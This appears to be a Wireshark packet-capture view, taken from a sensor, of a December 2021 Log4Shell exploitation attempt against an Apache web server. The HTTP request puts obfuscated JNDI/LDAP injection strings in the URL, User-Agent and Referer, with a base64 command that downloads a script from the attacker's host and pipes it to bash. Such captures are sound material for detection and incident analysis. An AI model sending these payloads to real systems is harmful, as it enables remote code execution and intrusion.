 Windows 10 21H2
Captured-on-Cust-B-Sensor.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 10935
No. Time Source Destination Protocol Length Info
24548 49.094030 195.54.160.149 198.71.247.91 TCP 74 55412 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2090782022 TSecr=0 WS=128
24549 49.096013 198.71.247.91 195.54.160.149 TCP 74 80 → 55412 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=3140434370 TSecr=209078…
24550 49.098013 195.54.160.149 198.71.247.91 TCP 66 55412 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2090782197 TSecr=3140434370
24551 49.100013 195.54.160.149 198.71.247.91 HTTP 841 GET /?x=${jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3…
24552 49.102017 198.71.247.91 195.54.160.149 TCP 66 80 → 55412 [ACK] Seq=1 Ack=776 Win=64512 Len=0 TSval=3140434546 TSecr=2090782197
24553 49.104012 198.71.247.91 195.54.160.149 HTTP 363 HTTP/1.1 200 OK (text/html)
24554 49.106099 198.71.247.91 195.54.160.149 TCP 66 80 → 55412 [FIN, ACK] Seq=298 Ack=776 Win=64512 Len=0 TSval=3140434547 TSecr=2090782197
24555 49.108014 195.54.160.149 198.71.247.91 TCP 66 55412 → 80 [ACK] Seq=776 Ack=298 Win=64128 Len=0 TSval=2090782374 TSecr=3140434547
24556 49.110013 195.54.160.149 198.71.247.91 TCP 66 55412 → 80 [FIN, ACK] Seq=776 Ack=298 Win=64128 Len=0 TSval=2090782374 TSecr=3140434547
24557 49.112012 198.71.247.91 195.54.160.149 TCP 66 80 → 55412 [ACK] Seq=299 Ack=777 Win=64512 Len=0 TSval=3140434722 TSecr=2090782374
24558 49.114015 195.54.160.149 198.71.247.91 TCP 66 55412 → 80 [ACK] Seq=777 Ack=299 Win=64128 Len=0 TSval=2090782374 TSecr=3140434547
Wireshark · Follow HTTP Stream (tcp.stream eq 10935) · Captured-on-Cust-B-Sensor.pcap
GET /?x=${jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/
KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xOTguNzEuMjQ3LjkxOjgwfHx3Z2V0IC1xIC1PLSAxOTUuNTQuMTYwLjE0OTo1ODc0LzE5OC43MS4y
NDcuOTE6ODApfGJhc2g=} HTTP/1.1
Host: 198.71.247.91:80
User-Agent: ${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://195.54.160.149:12344/Basic/Command/Base64/
KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xOTguNzEuMjQ3LjkxOjgwfHx3Z2V0IC1xIC1PLSAxOTUuNTQuMTYwLjE0OTo1ODc0LzE5OC43MS4y
NDcuOTE6ODApfGJhc2g=}
Referer: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://195.54.160.149:12344/Basic/Command/Base64/
KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8xOTguNzEuMjQ3LjkxOjgwfHx3Z2V0IC1xIC1PLSAxOTUuNTQuMTYwLjE0OTo1ODc0LzE5OC43MS4y
NDcuOTE6ODApfGJhc2g=}
Accept-Encoding: gzip
Connection: close
HTTP/1.1 200 OK
Date: Fri, 17 Dec 2021 11:37:01 GMT
Server: Apache/2.4.41 (Ubuntu)
Last-Modified: Fri, 10 Dec 2021 22:59:52 GMT
ETag: "33-5d2d2ae425218"
Accept-Ranges: bytes
Content-Length: 51
Connection: close
Content-Type: text/html
<html>
<body>
<p>test</p>
</body>
</html>
[Stream index: 10935]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 775]
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 1913008928
[Next Sequence Number: 776 (relative sequence numbe
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 2384322590
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window: 502
[Calculated window size: 64256]
[Window size scaling factor: 128]